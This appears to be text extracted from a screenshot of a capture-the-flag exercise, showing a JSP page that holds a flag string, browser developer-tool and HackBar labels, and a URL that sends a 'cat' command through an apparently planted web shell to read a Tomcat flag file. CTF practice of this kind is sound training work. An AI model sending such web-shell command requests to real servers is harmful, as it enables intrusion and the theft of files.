 <%--
Created by IntelliJ IDEA.
User: Qingteng ??????Lab
Date: 2021/11/24
Time: 14:41
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
String flag = "flag{edb183d7025ab9e40933bb6312e75493}";
%>
Elements Console Sources Network Performance Memory Application Lighthouse Security HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://c0592bd6.lxctf.net/4.jsp?pwd=023&i=cat%20/usr/local/tomcat/webapps/ROOT/flag.jsp